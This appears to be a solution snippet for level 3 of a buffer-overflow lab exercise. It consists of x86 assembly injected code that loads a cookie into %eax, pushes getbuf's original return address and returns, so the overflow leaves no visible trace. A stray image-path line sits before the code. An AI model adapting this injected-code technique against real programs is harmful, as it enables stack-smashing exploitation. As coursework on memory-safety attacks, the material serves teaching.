 /*level 3*/
mov $0x7f2e79d0, %eax /*move cookie to %eax for returning*/
push $0x8048e50 /*push the address of the original rtn-addr of getbuf
to the stack*/
ret /*return back as if nothing happens*/